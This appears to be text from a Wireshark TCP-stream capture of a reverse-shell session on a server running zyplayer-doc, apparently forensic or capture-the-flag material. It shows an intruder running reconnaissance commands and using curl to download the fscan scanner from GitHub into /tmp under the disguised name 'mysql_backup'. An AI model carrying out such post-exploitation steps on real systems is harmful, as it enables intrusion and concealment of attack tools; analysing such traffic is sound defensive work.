 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · tp.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bak
up